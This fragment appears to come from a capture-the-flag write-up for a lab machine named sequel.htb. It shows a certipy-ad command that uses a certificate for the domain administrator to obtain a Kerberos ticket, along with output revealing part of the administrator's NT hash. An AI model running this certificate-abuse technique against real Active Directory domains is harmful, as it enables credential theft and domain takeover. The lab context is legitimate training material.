 └─$ certipy-ad auth -pfx administrator.pfx -domain sequel.htb -dc-ip 10.10.11.51
Certipy v5.0.0 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*]     SAN UPN: 'administrator@sequel.htb'
[*] Using principal: 'administrator@sequel.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'administrator.ccache'
[*] Wrote credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@sequel.htb': aad3b435b51404eeaad3b435b51404ee: